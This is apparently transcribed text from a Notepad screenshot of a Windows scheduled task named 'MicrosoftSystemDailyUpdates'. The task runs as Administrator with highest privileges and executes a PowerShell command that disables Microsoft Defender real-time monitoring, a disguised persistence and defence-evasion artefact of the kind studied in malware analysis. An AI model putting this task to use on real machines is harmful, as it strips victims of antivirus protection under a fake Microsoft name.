 MicrosoftSystemDailyUpdates: Bloc de notas
Archivo Edición Formato Ver Ayuda
<StartBoundary>2024-03-19T19:24:05Z</StartBoundary>
<Enabled>true</Enabled>
</TimeTrigger>
</Triggers>
<Principals>
<Principal id="Author">
<RunLevel>HighestAvailable</RunLevel>
<UserId>DESKTOP-2R3AR22\Administrator</UserId>
<LogonType>InteractiveToken</LogonType>
</Principal>
</Principals>
<Settings>
<MultipleInstancesPolicy>IgnoreNew</MultipleInstancesPolicy>
<DisallowStartIfOnBatteries>true</DisallowStartIfOnBatteries>
<StopIfGoingOnBatteries>true</StopIfGoingOnBatteries>
<AllowHardTerminate>true</AllowHardTerminate>
<StartWhenAvailable>false</StartWhenAvailable>
<RunOnlyIfNetworkAvailable>false</RunOnlyIfNetworkAvailable>
<IdleSettings>
<Duration>PT10M</Duration>
<WaitTimeout>PT1H</WaitTimeout>
<StopOnIdleEnd>true</StopOnIdleEnd>
<RestartOnIdle>false</RestartOnIdle>
</IdleSettings>
<AllowStartOnDemand>true</AllowStartOnDemand>
<Enabled>true</Enabled>
<Hidden>false</Hidden>
<RunOnlyIfIdle>false</RunOnlyIfIdle>
<WakeToRun>false</WakeToRun>
<ExecutionTimeLimit>PT72H</ExecutionTimeLimit>
<Priority>7</Priority>
</Settings>
<Actions Context="Author">
<Exec>
<Command>PowerShell.exe</Command>
<Arguments>Set-MpPreference -DisableRealtimeMonitoring \True</Arguments>
</Exec>
</Actions>
</Task>